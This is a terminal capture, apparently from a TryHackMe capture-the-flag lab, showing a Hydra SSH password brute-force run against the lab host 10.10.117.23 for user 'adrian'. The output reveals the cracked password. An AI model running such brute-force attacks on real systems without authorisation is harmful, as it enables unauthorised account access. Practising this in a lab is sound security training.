 ┌─[sirius@ParrotOS]─[~/CTF/THM/brute]
└──╼ $ hydra -l adrian -P ./hashcat_words.txt 10.10.117.23 ssh -t 30
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-22 12:40:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 77 login tries (l:1/p:77), ~3 tries per task
[DATA] attacking ssh://10.10.117.23:22/
[22][ssh] host: 10.10.117.23   login: adrian   password: brute!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 13 final worker threads did not complete until end.
[ERROR] 13 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-22 12:40:27
Trash